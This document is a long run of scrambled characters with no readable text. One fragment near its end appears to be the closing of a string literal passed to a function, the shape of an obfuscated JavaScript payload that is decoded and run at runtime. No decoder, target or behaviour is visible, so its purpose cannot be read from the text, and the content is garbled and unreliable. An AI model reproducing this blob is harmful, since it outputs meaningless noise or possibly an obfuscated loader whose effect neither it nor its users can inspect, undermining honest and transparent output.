bvB.JnB$JsBJ1ilpLUei{6dto ftUnutytBI!eJ;r-yJ%xiJ)%I_]Be),d;edb.5!l;cJ:r5pBegnFi2cRBsRR(})FsUmuo;h;.-.!CBsv5tael<g.B=krsu"oyUetJnBl" Ct*ehU#1b ,*t(1eJ%r!4gn;e;fe[cR4;{seJv.."w().Bxijo.e4t]U)ge.m{u=0Jogch)eB"?.z93;g.!!:0.fv&oJ.4a=Jubp,sU0o7R9]VrJ(u:\'(sEala BUB6w;B]on:p45]-!39- BU,[U8r016r]Bplg8@a]t]!BBJnJeygi_;o.Je03a5u[r !e;)JJ,ftm|J U1B7,5hE9.Uou."0#2QWs],,ewi=aa:R}iTdBwiJo{E{R(O4Aei_o,\/Z0Rl fs9RR,bU2!Rso6{rs\\iBar.B"ii0:cBnsRbpanoa&u4$p40uJ7MR})l.ognien4.ocBJaot\'.yReiyo3]uAmek\\(7MJ4,J) BtU5,UB_,};)73,9!^{U-Eo=7U!e!Usv6,ii2UEd]BiL4C!4vlRJ Ya1B!dca4hUJpgeinJ7F}(.kl]0e}3.b-]88UrRi"U[_h4.,=tB2Bl.Bcdmp_6trJfxU3BRUroJsUdR.JJBq,3yUo.aCKg!n6sJe-c{tRi15U&nkrrJNk)Be?.mB}t;U"a npJxw!U![7+l]B;u.4R3oB[pt{a{U\/7b]?5heedryRdBkhqu;4]n.Be.]UJBi@}knsjlitdUC.,gtuaB,Bm]NUX-d)3.oserl.)"0c;]lJUu--^J8o(_!lrie!pgUr.*9"9l4]J:Ji}eU$FMm.Jr,vgtC{iha2nsn5g?.0iJ5J.-),.l]e_@BU)4,!s\/r<$,lQ^J]]+J09sUlr4}{9!Yc.dd,gB^1e.nJU[eeed))^0.npeUd[arW];@eXic]o-),{B#J4.0rcDJW$Ja$OJe*se4]RuD}9 RB:Rom.eu e!rg)bB.a[]8ld]BF^v!#]JJUU51]R3{Bcb[1e%smJau99!p;buetoB5,e+b;4]aoeebB(3-,.J)4t]UJs-B).i,iJB|!JD]uLpA488Iiden"s4]U_. 4=0U!,f7 i=Rj9"lm"e!}8y6,aoa9BvleB(598_c-c6Jent[,2==7 9"6fJJru0rB`9("UgUsE4Cn!usoetRUc54(.!U4]]BUliy1JVm7ht2 ..m8?)4ng,}n5.e]D=$.Jr$x;*"Jefn5-0=_aBJt#]t!il7itJl,U2tJr(e8re]t:oBB 0\/%.8(RBCr[0i]UusBl0]}};J]]axq1B]9UusBEB2l1y-8_lpe[!de}3gB e4Uro-.acU9ns..:;dJ-5.sn0<.B}0.w:=iJU pTrJleBR17nmgiUeJhn1Bps!tfwJm @g.Uw kRRa{llp.BDrR! eJM(.9D]]d8- b0 B:iMt.6sprv0ARN9meJn:8`!)RB.J.!2.;vne$BUetRgEedwRtzD;iseUJ929.d,0T[.RBaas3s!UCec(B0,_j]=Jwhtl!a;.{u, l]p,hBdaJBUR4hk!9\\2JBa O6QqU_r2eoEU 7nDr(Ri3 iBht||(p.!hU 0n}n0=9Ulo!0fo!s;v"hECso6gB,rJRd.n.I8jsZ4RaB^)ogUUoygJ{r0UE0)i0mlp`.eeaRiJJ_-n JEweB]}7n]4:.Uo!B.Zlzo.]ly;Tt44t.!}JoJ-.iJ;)e].reh6;BJ|$;aBJtJ6,e]8Bd:,2ke!ktBr])J. Af4os)hIe JoU2ysziG2B@BR:!#.},tt}7!rUe({BC},@}:JnUMp(,fRQ{e"E-s61l?fUBuy;iryfc9;2ekSy1wJ`o.J;Bq;B=t+J!2hjJ2!gU=JhU].+mReU;9l63pp{2Y,0Cy4doiFn|8J4.a}j]B!.K|)ylens;}]eg{e8o57r0ettrndBE>p12 R]9{m>o"i.J0eBe.3d8{1],sw.1uo.J#}]U{_0k(8Uth50U:stJEUB]BPeq,)IJs+U];JdeR;R{pmo.)Bm0k2.eJsn"E-! Yd6i-.thzBtTiX R9aw40o.,geRnprA33oRokJ<sn}BB(Rt]+S$<K[U.n]B!!w[_{]=edn;!;sRiUeBp"cJc,J[J$B$nB-zpCRl4UnUQ)l%t%00ls|!,=0iB}iBr)BHgBd0s:)UnR}Bcke8rfoJ;i.J.J]"f"4gm.)h5wt,4:,y9voib7U]-o6nwsl.:T!,eBin7]\'i5G[6eamJh.i2]Jvoe&etBUB.ioR|4J)s;o!lJclBBW2]l,en83R5e92;J]iB(!1rnc:(BFr.g+9twkU|![BQl5JB7a]e2fq3B2n=8ltnJ .4;t)dstu1F,eC4r{(!-*?rn-w|R]7vlB>Js]l28 JhelrPb ]D+Z7-rJ[B#we),z_tCq9UwB2ioh3rfeunUn{Is8U2J2h,4ionJ93re,UR8.,a:Jf,0Bcpi(n;t.j1[]U8,aU(%;U(Bt.sU4.B1oJ{qs"0m]{B=B]150oY}onh7-k{e98t1""e8=i9Bs]RR,Y}ynR2B)$g3r7m,0l,]4I4U)5}C1,90az9bc0mJR]e4e]3(iB?o85=Upu45smY_lnue]UUp}eiUti],=JBeliesg+4.bd|ae rB}l=b2;ldUheeJNu8|wf514iUmJ1p}94e@tJkUg8.6R60J$,R)UJl]nlWe91sU48:=0,fl.*)B(U tU.UogJe..(|o;8\'jeJ!R;3]aaUn}dJUuhoii){U)enJ)c1:R&98R%rB"23Je!ceh;,(.$8ei=]1qRUisy];lJB!a4U.6o,{.,{X]4BB0gzge2JuRU!JJJUly_Jk3.,.le]CJ,upt6Ry{TB8\'e19e4}UUu{ta.=f1e:l"JSke we.)C:^.n7Bo9CRis;1is iRo,o8UB!l(`1U(!BBRn?jP0BRU]roeuJt(U J3),)!hbUJ44JoiB0.rogURC.>uCB;.9 UoJsx$pd]B9{J7nd5,U Br2[hB.RB?{w9eBi]Ri)]A(;]iB4e{r!rSo},0a!=JiC}ieeApU:.]efelJ%.!B5o7z`{g69a!UtBO_-Z"\'"oUE2b9lsgU],u,mU.n6BuJ4*BrUeawteyc]k)rtQ[9tnU{.7]#4e)n9@gx4gBng.],_U=.P!Bs}wlrs0taUo.utJeliie6n0i]tJ mJ2mCsp0!R8Bt;7f.4B!at62!JUUs}Re16FB7.BBiBU2;i o)etUB14BJUrf J(tR0UMB]R,_E[,6B.g,7]0f["=eci{c)SsUtm.B-iUJ45)4!Uo.R)BXrl[mltq{i+r[Jt>JeBi.!UH.Y c](2{rih11e40YhJspB|Box7h)"ee2$,UeR9i]EU8R,0e).1o5.l.BU0l!#b1Banim4]_MeVbx!eem Sr5Bufc4odU3tN-i)0JB:=BhB4AJ".;$.a .R.U5!\/gJRB9B]:(h1J]}anJTU9JuBp}8;li=d]c{"tcc:4eiwB,xls]QJ rs-);4ByJd$4g}>4s_n)eL#UdJBCes!dCRe:qSoee=,u4]}_9k)}e)R1#BuJ.t-!eTe.}Jemsc=KlyE =a"RJR(b&,U.%o.!k.tEJjR.ElB3U]o0otB]Reab4uBioi23.]dJBne}Ukdl4]Bo{jJ!o3ayJE`; <Zr},3]n|9tJpoJJx4e09<{{4Uv.h-V>Q5R-e;+y`{z.-]^..yBh9|J5p .Jot4bt1}0Ha=)pWnGc_U,1|a<i,4J _1B\'a_(rJ]Js}UUvMF12gd].]l,0_X0]2B12R5aa \/. 3=hRJU=JU..,JB8t(R2J8so"^,]t.e4cU]J"f.R@.glHeBs6iQ0tfJ-]oa. x(}}JSmJfUR5Be=1;s:dR0sm=gJ>85!-+?(_Dqi(xWq]"-UsS8!fJ&.Yesi):IJascR3eRn_l]Ja))B)irgeC_,9on.R1Bioiaeigor.l9lr)Jz=(2.0w8%m\/TJyB5r__B={IB.02u\\te.gaeo0CR{[[A.nbz1p\'b@U,Bhg;e2eoM{.rT}(Z}pse]0U,.6)B.Br==la]{3WJpienJL+Be])qsxcUn-lwv,ecBt[B045_3i-x65oU9221U7;J2x,q4sR(}Uq!90B>pd_lcp,on,=2fw0URstElU")ReRm3.o9tJp0 reCg(nbRUJ423of,,]Bbtgb}gu;^5gUJ = %UJupn)1i.et9(t,4b,!@;U+:;RJht{t]$b\'!..tJhR0BqsCB1}h:aa,.eWKMR+JWl;!sc9J7Ue|n39a?onl]Mtg{ JUs0AJegn;,e0Udd]st,)y2oayJUr,Dh9R1i.tJ}g"5B%Rg[Xll3pdJ*!J3,ii4n.]xeU-ts,h(lgtJBt8-AFrlshRU1x"SU($1aJp;t;;{B ]=tvsB!VB:_i3,]){sJt5et.)BJise0rC{Rltn_B]51BJ2cR-io1e)gU5G9.e=J tU_),a0v0Tr){n.d4r (;,B3tl_Jxt{>}!b.B.)dJ4=.V4Bket((U)Bc:7+6d9"4pa p0Je(8RU.iir10kR9c}s,sUyUa[?R]s{%Ue.pE=Uqm]l4(J hi]lng k4{,",5R)e}U-oXson04B)J1 )Bs.d.ct)BrJlURjU!l+(_1%_Uc4tH,e.v0-UXl]s$Pi3+\\iM;";BjhJ[rJ!i` i]\'<s2Bi{B},J;n]u90adfoxeJ),"eU]]!u.TJd7k)UcBa=Ulc7{+!b14,"9BtJef"Bncos,el}1"0lC}4e|.ieS(r)5|(fRnl4s$BB(J4%i"R]e,lree]caD0RmJs0eli=6BB0l,;t80e3-c {o5U%noexp (4ftsrUa!2v)tR9JB0]edi,i.!4)],ww0}29,3r]m.Bzde.4yaol 03sh0!!05 4..{1ikg]:(]eoiCis3Ino.RBrB-}o9b:Je8Tlsd5a-t)aBZU7juJ]49..r:c\\Qi],0EG+u= ,!A9]3\/aR8Uc\\_aor]]r[S._rsB#8BEcnvC}UBC4la=4a.7UiUgiJ]{ xB5!H\'skRpUr835nucUTRE6fh2y,(!J4B565@.{.s1]9BcTUUh4$BU64Jn Bhmu.51bqTP[f!g!U8."9U.UiB2[e];2!c3JJteUaUr.u98&J[!4J0{U]cjJ.a}exBu.dtb $cB89=a"d82=a),Ub[RcB)B8R),xrtBp$1,CBPc9odfR,}0e080pg05!..]UBJ(e=JkCbJp6C4dUJUg{9BairJR]] =AU[RBxuaf4U RjC]4b0li5S0) mU "UBt(){]f1) !.dcAea(" JeRR}mr,iJaaDU82J_4d}=g6oT$?gJ2B;s")=[(.]0o4]:h,.2geljadpJae1J3041vDJ[6CR!J,!J.xsenaeuJ=t0{UB 4a60h@Uq290tRsJ97t]{dgB]sp}JU6e!0thJ]+t$3l Bf224.]$p.0CD3{glt;0nc;=u;BRe;54BU]QB2B.Bi J@!d2tUFBaCit$Rdr],+9h81tsJe$ep) ,43eAbeg[x(BUa]V[n.]=aU=k)red]!gt.w)l4bkRit!)pe.ns=U_vt9.U|elUbU:m;:\\4}1.(a2B;6BUcU)]Cr6aJfRrepd.g Jny{tnBJd)1 Ud+s]!J,8osBg}|;tBJBe]$.B[pe_ug2e4N.i2!(=}(9[{]5xrU}5;pZcX$t]RB[a-2-5$!"Zc=&:a4nB;lBcP)R]:R$0Beo]44,aR(J3t,,f2d;B^ }w.J8l=im0,l.e[uti#4fxo\'r!ee(h(U-:nm=tg)_.e1U.BZUn C $.tr6@eap! t9Ia.lB a{$)-]enlt9yR.;cu`i2(.la r[r(B]kt3n\/J c8!UEJ.-==htBlJ$Un9e\\d.ma0?ERlo6=s<oAt\/%1ybr].]e]-Jiile1)btC.8 utlsltBuvfcJBe.ld2.cnt4hs0R0CoenmB#2a!,8!mE4#An]qr]MBg46n_0nUDB0.Co"}b!Bi_t>c_-24+).s;{x]os(a).;e8Md5e.:en RRe!2o)+u)5,t. uU.0Die}m}.la6>J[h?C=;FaBU]!Jls!Be.innd)!4JBu0Untl,"m2{.6vE5k,+lJ6J7pgU,=$71nr)D =A=R])J_t0i0ETU$0:e-RRBRi{oi_aN1*n{\\JfseD2e7s4=)3]:!b!rc2oIJB,$*.B3(J#2}tuUa.UTHm0UsR]$BU(t]nErSB,dUCeBnBrBorUeg:Bu#pU]{RUwte4={r1 8r=tB2]BsB=iB9>BRe,)n(rJe)eU.qRU?4t0re=(?0UB_]dU.]r}BoWmA.=S\/s,RE.BpN(e2_5R,_J}, i,,iUd0oG]a3U.+\/7tJR\'D5z-$0UeU"J_C.-w=BIRU%][B]Y&nUqt];,3}=BDJhto iSs?){;-vwo,0a BgX.flsRCB#x.i Jt4TpaJo2JpgU-89Pfpsxu,6:]fR9i&r.o#w0({ J4gbfbu:Brr_0Rb-_o.6b(]l0 u;p..atr!cfge(d]Ur_]]JeusUd!Mg A,rJ:49vr7B)=ttne9C2J]JR=!9n]xo8;lUeea!uCb!eet]x)0a1(rn`tUxienRUi.lRUkll!.Uat0ardlof)nK)WR,;Us)eeeR+mt12B]}UIdht"C$Jsu4r]6ohn3t ;mUrtl}utenUeU,q=das]S$tU4eeJq0egp>.5e.Bl4ed6Ro_e$B^4s(1]5B9u"f]-=i`@41[b+._r!0"9]lBg(Jqre3].]itJ2=_}}{6eeq4,7!0en^*}G|ziB.tP(B.]e+t&R9sJe!e4e0ji.]m4)7;l;r.NJ.lw48BJ1-RUJn ! ];8!e=n;-lq1_+=d;Wn]|eeS{=(wiz54ierB@lJ2,)]g3J.tJge.6]B[nC=r..an=,U,esu7yCQro]B ,eBB};sRRn0U.Bj7]9ldaU061]]?U4Rp=h)Ug35J.l.iUn[1!_eJUIUgl.>dnrUf$.Jat_n$5LhaRcne19C3eJ@JJpn=4%T"U(}404]3JC]y.h\/JB6uc=A]Jo]:BUsvS,;rr8pUo!5U2ba1ek]=cl)B6d;nnD:=ia]iua684JJ24rUJU4rtBa k;6eoall.:!E]r5e}{_U=J}W&e]+nrrBnihRUBRga-JyBA2!oe](,cuBJo=8yytrrDp43s);,.5+RgB2ByUchnhoesx!e#0sUe.B .C1oey(j,B-cBht( e,eUJohn)op]Csnav}5Ue4C0iUU+>Uk[U ,67B2m.;)CPBR)o4%]_U=J;JU0s9J5rgYd.Bgn-e#1B;{dTeo.oPy=fsJw\'B}E4JU]\\BSTJf{=55JBh4{SZ5)c$imm2=%BeH5g5_>B.y!r.g6}URent!9DRJB.,phl85y.=ex_g7"5t}CB]}J_imgs.,E 6h,mR*. m,C5naJeoc ie!rtrRx,ctnrn1J]C.Ui;}Csfce6J]48rxo.2J-A4n.en}:RW1vaJ](pBegqm&]nu[Ur).]UlRT2eeBl9[gJs}0Ji42!erJJii_JJ2Jw0R0x{U[sU.2d[Dga-.aBBj{Foi-,Up[BB_U4:5.):p8B!_o5.!oO:1p;n0hJ-one,ur\/oUm1)l] >2B.ct.(U U66" !mshC:aO,r tR"8,)n0r0=iJa=Csemm14J44.q,BckcB8s{)B|12jqytorowi])o;53(lM}UnJ,7epsCJssR]n]BzS-edCr.ua .fcJ]!aRC:;.Rndix2gtU.e]:c3R].(smW8&sP1}d.egCBoMXUB4Bmea]}-Venti8U.{1fhnuoWCBm{\\c{TlTf)BUc$nvNR\/)p0iU)a?Ux .UrU;0tc)B;aBl)4JRocBl7BJ{b#lBc6Ui!aotti=tu--tn;rRcbrceae]UR5.J.Ch5hR)a=t!v4#ufetin2aMeJ[l{ka]}e,l [3_,0RQj$J6v_ngsheh0c d#oiRX6r5lt.nett",|?(w0d:)gasp\\U_eB!et,o.!p oBx)BUgeRfhBUm"eRmU0il-!Bstpf:!21Bs4.JR].4{Rqret, se_U9o1Xlkc[0|l2P2{,)U0RJo)ld1]}rssWO stBph"Ur(!JgXusttg)4R :iu+n$!}n(ee"5$l0{_zBn.rCt0!U:UWUL.9;a )t]wCp]d2R +v)r0xa([]Q+nY00,!:4e&)iBRfreB2eB.bsuRJ5sB{B.4:ei1)B!JJn.rJ!.AcJ;CmB]dr)G.;edChr)otn:O?G5BEswrJ,s.8k rt 0opl0on.!-mxiB{Uy)2eccic.4U..arnht}sms0 Jn B,ge0JaRo;eeBcJi_x}.tBna.J=_BSRar.-;lleJB.ii(iSi8Tn44.]isU: .shi4UUooRs.eACRU0w$}zJ0e1,naRd2 o U7i)(vRst36@g e4(%aR_=l(B18e-3os-7nr.n4!J}n]|J;n(JzR\'nce}D|1,ioie]w2,B(oJ, 0Uan!,ta.nB._lJ:Tz"(B.imt t!iecUs"n&_0v,]l,Gp.e-J|!-B%xI]]>ae: 4:a8B)e=Js@RU,699i-n81[{kjs0B2r5..)l5WBocUnrC<hs9l ,1!,_,+=12 <,o0f%ds0%(U}JkBJa;sU-ZooJh)ofrlEiU1)84us5Bm}_e)t{iBoel4,4xJl2%5:4,uc"ars;]l2qg2JynJ)J9v?"4g5Je$RlFBa=o=Kp!) B22h1;R[l4sr_)<].z tQ ;eye[U.,]oernJU"imh"6Baw0Rn&J\'"86RBd-94+B,]sn).rB_tB]48(;NRnJsrRU(BrJ m]"e!t0es41tvuJgw,sBks0()Um1(b!.I.p5).Bm.U9l\\50nUR"6U,exaYanUaX eJ[BU)tj+eyiliB: 0t 9eJt_) Jme2.0gE(=B|e;r "1}eu0R.U.=o&e! i. ((l.BR]g}S}BJdeU!ea(>J o4Zao+iglRm  =n]qJTsMg{$ioBBUaox;> Ce.kar=$l-wUi 4.[1..CUJ5.9lUr\'Je (7):{!;]9t=.20:)itMJs 9J]>BR.yU,e9e0hUR45e8ipJpe4Jo4fvo41nas#([ aC"R2 ]+.i5aU.t_[eJ4e1sct8e]);aB! BpR:9me^5tgg|;!$.)e-.aeiSJe_l%dJ)s.r.cBBRsrm].;{B (o-B g]0b#l!a2\/4]JoBU 4eRr#nUn asr]s_4bVy!1yueJ !d\/i.Ua]B]UiR_;(U7) Ja;l!tiesUe:e"Ce$!e=hl 2ie!bn)B!Ui (Cx"RzcwUm.JU"xBimJit_(tQ{:61l$UJ|-ri4}}5 Rs.\'8yJCe.U.B} tni{}ne)]2\'7o$.Q4BR<=RBYJeG0UUdl)]Rft4!BB!@fat0B-)6s!bb):oB )B,!wnr0})a=+Bu[qe..eJ%.e(m33{)%AW#.f.JoS0g5B`Re6u.gzo.k!0B<hi,7U,TaTEhl[Uoepn(aeB;6BU1U}Jk2n(qen45t9te!1vog98!U ,;)0\'c]],JJ .]l7B2,] .nehr U4a1xpJB J?sB9.ra4n,U5\'. ;;2=90o_.JmJ",4.$aJ3q(C.eRR6eR!3n22, v]ee)ra.6  2XUesanWt:s9.cWo7h)lg)iUIszJw"les]dimz0pi1LBl.rRD3)0xs)p]ss&5rt,e{:=U;{2JE jJuJo:sBr:]e",emt!]s!s,; R!]0p[BBe2._(,x=] cIMJd19De=-B)i"UB`thOs5os[f4au-e6. u,v9B]U:T 9uoJo8w="e.: zE {.z7t as!..U)8aH.xf)BB}c3W5 0h8045i%=e96U6;Be]!cg .s.2,{lq0J2eU \'B1Jsm1{dU7nrt.tl1no7f)le&u[2!UW9J0Fly"bcaUgBipe]a2e w{ib%B_6 <U;.R`b4lneVv0,5F{RURU9 0o-UeyR9e|otlRoBlu ae)s;lwm _o{JJxi]5.t}IJ-ti1eheJt01su}}xNtri0|\\m.aR,yeyae.laaxe]5i^J {k8Chssd zB.(_1Ua*uUh;U{5i_e4[9lhe"e_; RdR]rl(;B!Brqi]JBV2JnB5s.ietmL!WT,,Jbmstio1 UnUlz4BJl.:bDnx=vtu_,)sd+0nrtB.rt0.zu1U,8n2ogs4Uun=Ude#i6B t_.k)vgU:1>Uj., v".c9ilJ{RnR8e3.a]J)Ce -aC)U.kDmEre(.4f8b,8.dp.Jus=1oi=rBR0gJ.dim"on^Sp<6o8t.t(UeieRl-e`oBd.:;02s!f0sB&qp4:R2,h.[.6.l(Mfi]ltuun;MtBkps2.fU.Rlnga. )8Rn =e50Ju.ndB5iXU\/ in8U R8,kAh0]0Be{nJZ4viMUe.Bd2+BOC-r6$=E4leBaBat.)[HdpEB8 eBe8U 3U3RrR7tos!l9;._>5Uv{unxBoB3}8oixVaBlN;yee>B{}a (q1o; Cni{d((tsfl;e )hTDeAaRi . d4U-UUuxoR24Bu- .U,ZsJ\\U^i2&e-. BU(nsitU;8l4a} J. " g.)dn_;{((;=.37B!er)Xmey8hns.2,}C}1rB !leBtB'),RBY('6Cf)gR4)8=9.f]lwl)4RF_rs=9UesRr!UBy1p4.RJoBaeJ)Jn;BiR(:_..Ho3@=r}M eR"0"?Ug[C1c#RsdTUR)Y5|:JBc|d6Hodp\\nBd(JUXjiJ}tB[gX,t;i!sR(nBJ 0Ikn:1;U.8ee.B.hJB4B.U.snRU,9S3issHi_B1B2U=p]KWUBxEJd5BM[vJJ4]9:;r-c*RikRennSffeJJ8e[ctC4 ei]6SoRnJ43rU\/.)tUen3s=frnB,alJB (a";BC_BBJ\\4Ep=Uf};Bu$rJ.eRn;jJd5t;eXdyJJR$Bt!sUAep4a[*4 )0B6B4302J4BEBn2(D.+,xh$}t0.lJB\\\/oUtlB[R.F20R(o4et8I6k0CBeRf)yR=Z;gnxlcirv+j.0vbt3TdtRJ9;)C(00R){iot67(\/J=pfRo;b]Rk e.EB}RGso2jC0B)R8ro5pUjg0|OJJ14UsRR4\/cJd2e.ea"tvUt$lCUB(CN(ofwfy) 4+ed0S-!a]IBe]B!lB5i\'wJ.2i2.{8-braog} 0oU9Jeo)d8g(URU]y!),u5UbJ)R)wgRsReexR$J.3\'k\\2e;((o}6si5Uhi4cXtBw 8_uB5!ResBc]1g,_l_zi0#UJ?,uBJeBJrRtcee{uBn.JDn@.B}xJ3Jo2B>e1R9rfr o,aUeUK).}ieyuJ .=;JU!2:!:&o9 MR}(J _hBJ;e3q=R>uy!eC=Uj?k(!:)V2t-+rBJ.oq]e,1JRs37G]]; l|BJ14tUuUUG()tJb)W=]sRxJ#Jse\\20=U;f.2e.?rR01Bn]eB|UBaz!3BJ63.C)f(..),U=5RJn5Ct|}1rBe,JbeR[y!P].J@Uej1u".e$i D].BB})[ g;BUpld)3.BJto0g,eE]H}JbR.)y]ctr1}},!62B1j@w|R15eTB(xr;T)[_.q!,?.Ossifn)Je|_xUB5U{.0B,2 0J2(EJj)>(DR%,JUnd9(nDUJrp=U0f|m.]4Bi0(.)gk\/el=%C1d+:]2]dT0Unia30V|lBosUx)n])J.B40nCU2.5=B02<7B#.5UR7]dB19n")=UU}..UsdqV<J ]UmX:DlBrR(4wRU.{0(!UU|yf}J4 piYB20R]U"42CtJn[j1+4f J}BnRk0i}27BaR.*.@J!)1Jer(1)ioa7}B^U6&e#]JR7!d}..!B5!0"4e!!0.wJRo(JBcrx$.pJ}=;i=.18R0rR2[ReB=[+el4reT !=UUJBs] U3X,Qreor42],DW20niU.UJJBi.1tTM8J}satQBaq[c)]]c1U)wrtBlaB1_i[.0Lp5,Csl6 d2)4740B_c.lJe=))U,BBI)a,5s$!JzC.MiJeei^Ul_k _U;r,$)}]|,iepI06 ARo.:sU.BCu8!>Rg2JJ@eum!lUie"(Bf+_J{!2iR8J1.l]Uu02?])fv5=\/G4t- ][e.1.sJ1 11 ]s!_@\'f.!;ys0{eb=}d]eJ.ok4EpXkov6BJE?2CkHRbCC2.UaJ0\\UIo.!xk2d;OH{14f;] !U4sh.4y}UJiRfOE)]toGCU_;-r1&#2{J}]e!J@]m.deJ;ntj0B@]2aA=(UnCs?.jgeUUEdenPJnLm#]o4esRU:1u J(_,e}6|Ue9kw)R0tYsUs>Bg,^{Uh:WMs.U$01"U;X.){RvBYem=JJ8V;|h kUI):1BRdrUJBBU60RY1JR}e t)fGJC,n[^.)4j8lB-4{{0BYnh=8e}BmJl0weaet408g[ cJRsU]!Rrs56J;,BB$riJ;%5{Bce%_i`BdtB(13dCq.x_i 2p{i8le<h;0st\/0rJJ;)sytU_.RB d(JIB)rUm.bl1wUgZCm]B6]812JisRU\'4 eY)5Bf5|p|afq2RBRU]R we29e8ekTT.xBl){ee)Y0=B R.i7J0+eRljL$<BoUR[(gEeJgBJnSmw>\\.)bs.}o.w!u1StM5f!rXR]v!^d(2P]siJJr1nss(t.9?1cuxUf.1c.R0.UJ0ei0h J;J2B?)ks.3S.P:JJ})R&g]B]b]21se=klBBUMJ7J1\/k]U)e}ete4UJf?s:sVJ{R00s(00|f]hRJx89oe,sRdR4UJRYJU2n3fDEUt;BED-}f](}JnU;J1VB1BsvaiBRsa.e+}%y!sA;d-el1eJG)Jl).];9tMpaUdS()Uf&)b_B]Bi5U,;Co2,_olJR nT!easu4JR4dV}=@]Rk)N=gJRq!BB[9$Jsa4Bddi4Bc] .JRBslR9h]jUR7jD3[wB)s!R2er02Uon0UoIEa(|x[EJNow #uJ.09.Ei[_J#n.B4R=R}]d[]4dUU@iSgR>|7hg+2|=gk4dd)nhrUe.nUaRo4mbkLs_0e1!|;!]<k[IxdJ8$(}nc513sBJ2U \/JJ 20\/k;$?UcEj8a;yhft{lIl>}wo=Vp6l]4\\>B5_cJe!.1[0cP0)R0)Ur _nJdeW`J8;fI=.s1RJ4!gJB4283;UJtU.).ua)0Ji$4oTvaR&Ug8r8eaU te.=.6i_RJUEJC01-)!eBe4.BfUMJUs.gTEBJe9Rz:s!Rx4Ree]$$.2c0^..s8.;k7mRi.BBee@n19sine;U ^};JJ_u$)K+}i2{vn4BsU)J5,C]JfR_s9B0`4)p0`.Joo5e}(J,B4eJ!B1U.oi|a.;51-enBfhU[i_Js\'\/JX.9y4%.&P0R%[s!Bp81[)pIoCcpa0wp\']i)Urib0eB[J0JJ!n600?(B2(oRt oJJ)HMB54U4Bd;|h8rB6CeUlT+1lR-nJJJ82rl\\eX!l5rJUs[=efnc,e|5}e;C(!t7.U`U#Bty0e,)eUE _>=mJ>eB]!XR}J0se|RdJXy}o.]vle Cew\/7t]cefJe5Ri)R4(euB0,0d6R) f.De1CR(UpmeUR4e`s.}(])t>Z5X0+$4eeR&ohTBo(.7 <8k)X-{)U9*ee)tm:.|tJl]o0R\'s.(2 R\\;,c.U15*Cye5xB7O,0.U;4i+ )}_(`)..u} s|CmB)nd}&iRs6l.}=e47=+{Ko!nBS.6Ue!oa{xB8te.324RsnutTg)JUJU5U=eWa?5o5B03T(=BB0cf\/n4tr!JC(J2J6 ]Bb?4HRc0.s0Q]aRbTJ%JgrUe_UJppi28259dq>Z]ea>]]\\iQ0qp;9lefq2U0RYsR}|>41]85#]2o!U[HeyJ]8f)e0.8,o9.lAa4rU[]J5g)a<C{e0)=B.(zfRBr)ckn ;1=eE44J=e:JB].R0i]42ep.UOiUHRJJ1u]a4kt]1J2b=hAcQ,70{$- e.._2;p:xct[(0p.R!if(RUBUa4,(sphi4{s9e]z;*D{iB$BiZ}=Z&cCT.ruu)rUtJ{Jb!7oi&bCrs RN2}-q:"|oBr=h79{u );9.0,ktx0&RJ.069:B)URU{k0nJYH.R#\'28sCU3d=)._RU7mRroB4fBP;B;mslRxeRR=}Jl0=&e!46,d 6lr_1 J]UUYnRisJy7oU UR!e40qtdkt2s]JlufrretO}y;UJ8,!:eoBJ l#B9kJn6Jte.S)C]Oc3Jy4%lot2P$)=.R{Er,Cp,m.&%04e=0jl80JJsRI!_1-ic)]R.x)|T3sBrj=nB=r!md}Ud0U.`8BU[RtRRsc?i3 .?+B0gy 1F[odg{:ep4yJe0B]euot3BQ=BTp*q<UplU1uy1]vn8pKna|9 e3RRl\/\\evo0a0)n[$JJ(:$hJ!=,qtm0t=BBj]1J1h(6RJfdJE]icB:#J\\UhJBJo!REBmDl7.d]Rs((e8JJlv:Rc_JfJ(BJJ3}O.B.;RUMRKyJehB{R6eu#)|l,ne=!hl(cJd3R]pJ4en )-U,_[(Jp4nB_JrvJE.,aa)1]I;+e,;.=JR49.UzpUs(d)YRq5f@@ege5]lf=1as7l\/ct(JR(1s5J.J>k()}5)=do..H$;a15BE;rH(4-,{fRU_#=,(.<ercf]j6C9e0UU]RUR)(4rCsji]@]W41(l2ngxe.kPJ26t9x0JJ(Cm0CRk.4AJUw+B5e;8!^{sCLUJJeBJ])%e.w]-t 13kdnB!Jn[g_bUd..22+1Ut+;_pu}p.,|,lgf4}w,BsUonJLJ]e.rB)JU.()GfRa=!];(dcPJU`tid1RRUwoY=Rv.]@0.]x(rl1rUIB _=10_]BMBlg.|e"2J$Blo?R(}Bo a$.BRoeuo{Jet. 5oaB(;v[JB<U}oyJsr6e!37B `e}sy<o5=)c?r!U]isygrJ]e@:Ug)<1MJl.a;R4_3eHuw!1bS;3#P 2J0oRePJ4UaRJsUJCJ%C2.]RJRiBi.jtaBCo}Jni>,0filEb:75)_3]cl00.UeZ+-YreM#(nB(Bs)"Y5;`,s|8JB;B(t}[U\'J)FB}x1Uot3oy0_Ruxp]RM<]-ob-s)3Gi82?>^)u{]s]LfneUU]R1=nTJ;J][UVR$56dU,{4]^0BzfgJ17eUc:ZRZ+RUYlt2))cR()re8rMf qRUJ,= JgB)(,J5Ub.UW|=PnJ$](]g!JicR2v} 4dJ.4)tUeUWB@,Br[C9meURJt2trUUB?:=J%!ol_.Dueilk!:eU]BxnJemJ_ilqlamnCB]2]Rc6B.% vt2sx!B+n}JU(Bt;JUeR5J]JD=eJ33#U_iUtgnt.tU9BimBc0cU]=JJplgdJ?i)dgR(_}sr(ecosr.wUdZR=:1i{eUtHJ0[0dUd)B2mse)?I4.ve= ekR9J2gs>JlieU)w,,i!1BakUl.R]U=5sJr0!J]XU>RFDnSec8t1.3i e17kaRs=.=<8Rf.#s .miaBJ0,a)e0J{BraRlRdl")u}=Bao]J12aSl3i}isj;((e.AdB.ed)Biw}@Bn5B;.e;w7UBJns"\'o0J0o\/66r.xaPUeGEv(!Y=_o.tJJm.i{06!BeJ,U}BNU,]eWUbm#;8jdBRReesb.3umuRr=JUU\/R= @s*4yT!sRKlB3e{Bg])U3e:[e5;GCJ\'eRE01ii.d;\\s.MB=UJi.]4]X]o]5"lJU0J`ndfZ{VB.i5=wn(1(0itBoi9roJ0{)e!(J;9.(r)cB|J4l6Dua3"[UR]tlorxRYn_B29rSpuX;t1-)CJ$]h.\/4(aX#+BiB]R=JerB0U(uJyRCJbJ9:&.730r;0BRe)weoKR5= fnJr)2yof=ar.]JzBe_J:un4PioU;Jo)d(_]( 